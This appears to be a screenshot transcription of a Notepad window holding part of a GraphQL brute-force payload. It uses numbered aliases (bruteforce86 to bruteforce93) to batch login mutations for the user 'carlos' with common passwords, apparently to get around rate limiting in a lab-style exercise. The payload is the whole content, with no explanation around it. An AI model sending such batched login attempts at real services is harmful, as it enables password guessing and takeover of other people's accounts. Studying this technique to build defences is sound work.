 *Untitled - Notepad
File Edit Format View Help
bruteforce86:login(input:{password: "yankees", username: "carlos"}) {
token
success
}
bruteforce87:login(input:{password: "987654321", username: "carlos"}) {
token
success
}
bruteforce88:login(input:{password: "dallas", username: "carlos"}) {
token
success
}
bruteforce89:login(input:{password: "austin", username: "carlos"}) {
token
success
}
bruteforce90:login(input:{password: "thunder", username: "carlos"}) {
token
success
}
bruteforce91:login(input:{password: "taylor", username: "carlos"}) {
token
success
}
bruteforce92:login(input:{password: "matrix", username: "carlos"}) {
token
success
}
bruteforce93:login(input:{password: "mobilemail", username: "carlos"}) {
token
success
}
Dr. Process
Ln 599, Col 1 50% Windows (CRLF) UTF-8